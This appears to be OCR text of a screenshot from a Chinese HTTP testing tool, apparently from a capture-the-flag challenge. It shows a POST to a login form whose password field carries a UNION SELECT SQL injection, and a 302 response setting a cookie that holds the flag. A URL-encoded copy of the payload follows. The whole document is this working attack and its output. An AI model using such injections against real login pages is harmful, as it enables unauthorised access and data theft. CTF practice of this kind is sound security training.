 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 124.71.147.99:9045
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded
5 Cache-Control: max-age=0
6 Origin: http://124.71.147.99:9045
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
8 Referer: http://124.71.147.99:9045/login
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 25
13
14 username=admin\&password={{urlenc(union select value,2
from flag#)}}
189bytes / 美化 渲染 编码 查看提取结果 详情
1 HTTP/1.1 302 FOUND
远端地址:124.71.147.99:9045; 响
应时间:75ms; 总耗时:164ms; URL:
http://124.71.147.99:9045/logi...
2 Server: gunicorn
3 Date: Sun, 13 Apr 2025 11:09:55 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Location: /
7 Set-Cookie: username=TGCTF{ac4ca16f-f1508c-000342};
Path=/
8 Content-Length: 221
9
10 <!doctype html>
11 <html lang="en">
12 <title>Redirecting...</title>
13 <h1>Redirecting...</h1>
14 <p>
15 You should be redirected automatically to the
target URL: <a href="/">/</a>.
16 If not, click the link.
17 </p>
18 </html>
Payload 提取内容
%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%76%61%6c%75%65%2c%32%2